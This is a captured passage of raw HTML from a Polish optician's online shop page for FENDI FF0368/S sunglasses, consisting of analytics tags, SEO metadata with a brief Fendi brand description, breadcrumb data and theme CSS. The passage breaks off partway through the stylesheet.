

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/
body_size: 59266
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GKRQ163DPB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GKRQ163DPB');
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>FENDI FF0368/S 0100T - Bryle Optyk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="FENDI– włoski dom mody założony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jakość, tradycję, eksperymenty i kreatywność. logo z charakterystycznym podwójnym „F” stało się rozpoznawalne nie tylko wśród koneserów. Fendi to marka innowacyjna, niebojąca się chodzić pod prąd, wykorzystująca kreatywność projektantów do tworzenia inspirujących kolekcji doskonałych na każdą okazję. Wśród opraw nie" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Bryle Optyk - optyk poznan, srem, swarzedz" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FENDI FF0368/S 0100T - Bryle Optyk" />
		<meta property="og:description" content="FENDI– włoski dom mody założony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jakość, tradycję, eksperymenty i kreatywność. logo z charakterystycznym podwójnym „F” stało się rozpoznawalne nie tylko wśród koneserów. Fendi to marka innowacyjna, niebojąca się chodzić pod prąd, wykorzystująca kreatywność projektantów do tworzenia inspirujących kolekcji doskonałych na każdą okazję. Wśród opraw nie" />
		<meta property="og:url" content="https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/" />
		<meta property="og:image" content="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" />
		<meta property="og:image:secure_url" content="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" />
		<meta property="og:image:width" content="933" />
		<meta property="og:image:height" content="354" />
		<meta property="article:published_time" content="2023-02-24T12:55:22+00:00" />
		<meta property="article:modified_time" content="2024-03-09T10:26:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FENDI FF0368/S 0100T - Bryle Optyk" />
		<meta name="twitter:description" content="FENDI– włoski dom mody założony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jakość, tradycję, eksperymenty i kreatywność. logo z charakterystycznym podwójnym „F” stało się rozpoznawalne nie tylko wśród koneserów. Fendi to marka innowacyjna, niebojąca się chodzić pod prąd, wykorzystująca kreatywność projektantów do tworzenia inspirujących kolekcji doskonałych na każdą okazję. Wśród opraw nie" />
		<meta name="twitter:image" content="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl#listItem","position":1,"name":"Home","item":"https:\/\/bryleoptyk.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/sklep\/#listItem","name":"Sklep"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/sklep\/#listItem","position":2,"name":"Sklep","item":"https:\/\/bryleoptyk.pl\/sklep\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/#listItem","name":"Okulary przeciws\u0142oneczne - modne i markowe"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/#listItem","position":3,"name":"Okulary przeciws\u0142oneczne - modne i markowe","item":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/metalowe-okulary-przeciwsloneczne\/#listItem","name":"Okulary przeciws\u0142oneczne - metalowe oprawki"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/sklep\/#listItem","name":"Sklep"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/metalowe-okulary-przeciwsloneczne\/#listItem","position":4,"name":"Okulary przeciws\u0142oneczne - metalowe oprawki","item":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/metalowe-okulary-przeciwsloneczne\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#listItem","name":"FENDI FF0368\/S 0100T"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/#listItem","name":"Okulary przeciws\u0142oneczne - modne i markowe"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#listItem","position":5,"name":"FENDI FF0368\/S 0100T","previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-przeciwsloneczne\/metalowe-okulary-przeciwsloneczne\/#listItem","name":"Okulary przeciws\u0142oneczne - metalowe oprawki"}}]},{"@type":"ItemPage","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#itempage","url":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/","name":"FENDI FF0368\/S 0100T - Bryle Optyk","description":"FENDI\u2013 w\u0142oski dom mody za\u0142o\u017cony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jako\u015b\u0107, tradycj\u0119, eksperymenty i kreatywno\u015b\u0107. logo z charakterystycznym podw\u00f3jnym \u201eF\u201d sta\u0142o si\u0119 rozpoznawalne nie tylko w\u015br\u00f3d koneser\u00f3w. Fendi to marka innowacyjna, nieboj\u0105ca si\u0119 chodzi\u0107 pod pr\u0105d, wykorzystuj\u0105ca kreatywno\u015b\u0107 projektant\u00f3w do tworzenia inspiruj\u0105cych kolekcji doskona\u0142ych na ka\u017cd\u0105 okazj\u0119. W\u015br\u00f3d opraw nie","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/bryleoptyk.pl\/#website"},"breadcrumb":{"@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/bryleoptyk.pl\/wp-content\/uploads\/2023\/02\/FENDI0368.jpg","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#mainImage"},"datePublished":"2023-02-24T13:55:22+01:00","dateModified":"2024-03-09T11:26:36+01:00"},{"@type":"Organization","@id":"https:\/\/bryleoptyk.pl\/#organization","name":"Bryle Optyk","description":"optyk poznan, srem, swarzedz","url":"https:\/\/bryleoptyk.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/bryleoptyk.pl\/wp-content\/uploads\/2024\/01\/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#organizationLogo","width":933,"height":354},"image":{"@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/bryleoptyk.pl\/#website","url":"https:\/\/bryleoptyk.pl\/","name":"Bryle Optyk","description":"optyk poznan, srem, swarzedz","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/bryleoptyk.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bryle Optyk &raquo; Kanał z wpisami" href="https://bryleoptyk.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bryle Optyk &raquo; Kanał z komentarzami" href="https://bryleoptyk.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bryle Optyk &raquo; FENDI FF0368/S 0100T Kanał z komentarzami" href="https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bryleoptyk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbryleoptyk.pl%2Fproduct%2Ffendi-ff0368-s-0100t%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bryleoptyk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbryleoptyk.pl%2Fproduct%2Ffendi-ff0368-s-0100t%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://bryleoptyk.pl/wp-content/uploads/blocksy/css/global.css?ver=32112' media='all' />
<link rel='stylesheet' id='sbr_styles-css' href='https://bryleoptyk.pl/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://bryleoptyk.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bryleoptyk.pl/wp-includes/css/dist/block-library/style.min.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://bryleoptyk.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #efa212);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #fccc0b);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #343636);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #202020);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #ffffff);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 